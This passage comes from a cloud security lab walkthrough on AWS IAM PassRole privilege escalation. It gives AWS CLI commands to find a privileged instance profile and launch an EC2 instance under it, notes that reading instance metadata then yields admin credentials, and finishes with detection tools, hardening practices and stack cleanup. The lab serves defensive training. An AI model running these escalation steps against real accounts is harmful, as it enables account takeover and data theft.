
aws sts get-caller-identity --profile vuln-lab-user
Step 2 — Confirm PassRole and find the privileged instance profile
List your policies and get the PassRole policy. Then list instance profiles and find the one for the privileged role (stack Output PrivilegedRoleName; instance profile name is <stack-name>-privileged-role-profile).
aws iam list-user-policies --user-name <VulnerableUserName from Outputs>
aws iam get-user-policy --user-name <VulnerableUserName> --policy-name PassRolePolicy
aws iam list-instance-profiles --query 'InstanceProfiles[*].[InstanceProfileName,Roles[0].RoleName]' --output table
Step 3 — Launch an EC2 instance with the privileged instance profile
Use the same subnet, security group, and key pair as the existing lab instance. Get PublicSubnetId, SecurityGroupId, and PrivilegedInstanceProfileName from the CloudFormation stack Outputs tab. (If you have admin credentials, you can fetch them with describe-stacks; replace insecure-iam-permissions with your stack name if different.)
# Option A: Copy from CloudFormation console Outputs tab, then:
SUBNET_ID=<PublicSubnetId from Outputs>
SG_ID=<SecurityGroupId from Outputs>
PROFILE_NAME=<PrivilegedInstanceProfileName from Outputs>

# Option B: With admin (or lab-user) credentials, fetch from stack:
SUBNET_ID=$(aws cloudformation describe-stacks --stack-name insecure-iam-permissions \
  --query 'Stacks[0].Outputs[?OutputKey==`PublicSubnetId`].OutputValue' --output text)
SG_ID=$(aws cloudformation describe-stacks --stack-name insecure-iam-permissions \
  --query 'Stacks[0].Outputs[?OutputKey==`SecurityGroupId`].OutputValue' --output text)
PROFILE_NAME=$(aws cloudformation describe-stacks --stack-name insecure-iam-permissions \
  --query 'Stacks[0].Outputs[?OutputKey==`PrivilegedInstanceProfileName`].OutputValue' --output text)

aws ec2 run-instances \
  --image-id ami-0c55b159cbfafe1f0 \
  --instance-type t3.micro \
  --iam-instance-profile Name=$PROFILE_NAME \
  --key-name My-Desktop-Key-Pair \
  --subnet-id $SUBNET_ID \
  --security-group-ids $SG_ID

Once you see the public IP address, you have successfully used the AWS IAM Passrole Policy to create a new instance, from here you could SSH into the instance, read the instance metadata, as we have seen in previous attacks and have admin credentials.
Even if your IAM user didn't have direct permissions, IAM Passrole can be used to pass a role to an AWS service that works on your behalf.
Potential Impact
Based on the exploited IAM misconfigurations, an attacker could:
- Full Account Compromise: Gain administrative access to the entire AWS account
- Data Exfiltration: Access and download sensitive data from S3, databases, or other services
- Infrastructure Modification: Modify or destroy critical infrastructure
- Persistence: Create new IAM users, roles, or access keys for long-term access
- Lateral Movement: Use compromised credentials to access other AWS accounts or services
- Financial Impact: Launch expensive resources or services, leading to unexpected costs
- Compliance Violations: Access or modify resources in violation of compliance requirements

👉 In a real attack, an attacker would likely use these IAM misconfigurations to gain persistent access, exfiltrate data, and maintain a foothold in the environment.
Detection and Prevention
How to Detect IAM Misconfigurations
- AWS Config: Enable rules to detect overly permissive IAM policies
- CloudTrail: Monitor IAM API calls for unusual access patterns or privilege escalations
- GuardDuty: Detects suspicious IAM activity and privilege escalation attempts
- Access Analyzer: Identifies resources accessible from outside your account and analyzes IAM policies
- Security Hub: Provides comprehensive security findings including IAM policy misconfigurations
- IAM Access Analyzer: Analyzes IAM policies to identify overly permissive configurations
- Regular Audits: Periodically review IAM policies, roles, and users for misconfigurations
- Policy Validation: Use AWS IAM Policy Simulator to test policies before deployment
Best Practices for IAM Security
- Principle of Least Privilege: Grant only the minimum permissions necessary for a specific task
- Avoid Wildcards: Never use
*for actions or resources unless absolutely necessary - Use Specific Resource ARNs: Specify exact resource ARNs rather than wildcards
- Implement Condition Keys: Use condition keys to restrict access based on IP addresses, time, or other factors
- Regular Policy Reviews: Periodically audit IAM policies for overly permissive configurations
- Use Managed Policies: Prefer AWS managed policies over custom policies when possible, but review them first
- Enable MFA: Require multi-factor authentication for sensitive operations
- Rotate Credentials: Regularly rotate access keys and credentials
- Monitor IAM Activity: Enable CloudTrail logging and monitor IAM API calls
- Limit PassRole Permissions: Restrict
iam:PassRoleto specific roles rather than using wildcards - Use IAM Roles: Prefer IAM roles over IAM users for applications and services
- Implement Just-In-Time Access: Use temporary credentials and time-limited access when possible
👉 Always follow the principle of least privilege when configuring IAM policies. Regularly audit IAM configurations and use automated tools to detect misconfigurations.
Cleanup
Warning
After completing this exercise, choose Delete on CloudFormation stack to remove all resources.
Wait for the stack deletion to complete:
👉 The CloudFormation stack will automatically clean up all resources including IAM roles, policies, users, and EC2 instances. Note that IAM resources may take a few minutes to be fully deleted.